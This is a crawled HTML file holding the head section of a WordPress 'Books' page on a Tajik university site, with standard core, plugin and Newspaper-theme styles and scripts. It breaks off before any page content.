

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/en/books/
body_size: 26921
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Books &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/14265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/en/books/" />
<link rel='shortlink' href='https://tnu.tj/?p=14265' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fbooks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fen%2Fbooks%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
